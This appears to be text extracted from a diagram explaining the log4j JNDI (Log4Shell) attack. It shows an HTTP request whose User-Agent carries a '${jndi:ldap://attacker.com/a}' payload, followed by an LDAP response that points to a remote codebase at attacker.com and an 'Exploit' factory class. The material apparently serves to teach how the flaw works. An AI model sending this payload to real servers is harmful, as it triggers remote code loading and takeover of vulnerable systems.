 GET /anything HTTP/1.1
Host: vulnerable.com
User-Agent: ${jndi:ldap://attacker.com/a}
query ldap
ldap://attacker.com
Vulnerable log4j server
dn:
javaClassName: foo
javaCodeBase: http://attacker.com
objectClass: javaNamingReference
javaFactory: Exploit
ldap response